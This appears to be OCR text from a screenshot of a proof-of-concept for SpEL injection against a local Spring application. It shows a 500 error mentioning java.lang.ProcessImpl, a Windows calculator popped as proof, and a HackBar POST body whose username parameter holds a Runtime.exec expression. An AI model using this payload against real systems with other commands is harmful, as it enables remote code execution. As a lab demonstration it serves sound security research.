 127.0.0.1:8080/users?page=8&size=5
7
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Thu Sep 09 13:02:07 CST 2021
There was an unexpected error (type=Internal Server Error, status=500).
EL1001E: Type conversion problem, cannot convert from java.lang.ProcessImpl to java.
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://127.0.0.1:8080/users?page=8&size=5
Enable POST
enctype
application/x-www-form-urlencoded
Body
username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("calc")]=&password=&repeatedPa
ssword=